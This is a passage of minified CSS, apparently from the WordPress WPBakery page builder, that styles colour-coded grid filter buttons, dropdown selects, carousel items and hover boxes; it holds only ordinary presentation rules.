filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item{background-color:#00919c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item{background-color:#fe9b94}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item{background-color:#a991d3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item{background-color:#73bfd5}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item{background-color:#e1d9cb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item{background-color:#695f77}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item{background-color:#9ce2b8}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item{background-color:#444}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item{background-color:#d2d2d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item{background-color:#fad398}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item{background-color:#86baea}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item{background-color:#87c456}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item{background-color:#f7817d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item{background-color:#fab698}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item{background-color:#cb9fcd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item{background-color:#e6e6e6}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item{margin:0;border:1px solid transparent;border-collapse:collapse;padding:3px 7px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2){border-left:none;margin-left:1px;border-top:none;margin-top:1px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-filled-rounded-all>.vc_grid-filter-item{border-radius:3px!important}.vc_grid-filter.vc_grid-filter-filled-round-all>.vc_grid-filter-item{border-radius:30px!important}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{font-size:12px;padding:1px 5px}.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item{font-size:13px;padding:2px 7px}.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size:100%;padding:2px 10px}.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item{font-size:18px;padding:4px 10px}.vc_grid-filter-select{display:none}.vc_grid-filter-dropdown,.vc_grid-filter-select{font-size:12px;margin-bottom:20px}.vc_grid-filter-dropdown.vc_grid-filter-center,.vc_grid-filter-select.vc_grid-filter-center{text-align:center}.vc_grid-filter-dropdown.vc_grid-filter-right,.vc_grid-filter-select.vc_grid-filter-right{text-align:right}.vc_grid-filter-dropdown.vc_grid-filter-left,.vc_grid-filter-select.vc_grid-filter-left{text-align:left}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{display:none}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{outline:0;display:inline-block}@media (min-width:768px){.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon{color:#5472d2}.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon{color:#00c1cf}.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon{color:#fe6c61}.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon{color:#8d6dc4}.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon{color:#4cadc9}.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon{color:#cec2ab}.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon{color:#50485b}.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon{color:#75d69c}.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon{color:#2a2a2a}.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon{color:#ebebeb}.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon{color:#f7be68}.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon{color:#5aa1e3}.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon{color:#6dab3c}.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon{color:#f4524d}.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon{color:#f79468}.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon{color:#b97ebb}.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon{color:#fff}.vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-filter-select .vc_grid-styled-select{border:1px solid #ccc;display:inline-block;height:30px;overflow:hidden;padding-right:5px;text-align:left;width:auto;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{font-size:17px;display:inline;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{background:none repeat scroll 0 0 transparent;border:0 none;border-radius:0;height:30px;line-height:1;margin-right:-50px;padding:5px;position:relative;font-size:12px;z-index:0;cursor:pointer;max-width:inherit!important}}@media (max-width:768px){.vc_responsive .vc_grid-filter-select{display:block}.vc_responsive .vc_grid-filter:not(.vc_gitem-post-data){display:none!important}}.owl-carousel .owl-item .vc_grid-item{transform:translate3D(0,0,0)}.owl-carousel .owl-animated-out{z-index:0}.owl-carousel .owl-animated-in{z-index:1}.vc-hoverbox-wrapper,.vc-hoverbox-wrapper *{box-sizing:border-box}.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front{border-radius:10px}.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front{border-radius:50px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{text-align:center}.vc-hoverbox-wrapper.vc-hoverbox-align--left{text-align:left}.vc-hoverbox-wrapper.vc-hoverbox-align--right{text-align:right}.vc-hoverbox-wrapper .vc-hoverbox{position:relative;display:inline-block;text-align:center;width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox{width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox{width:90%}.vc-hoverbox-wrapper.vc-hoverbox-width--80 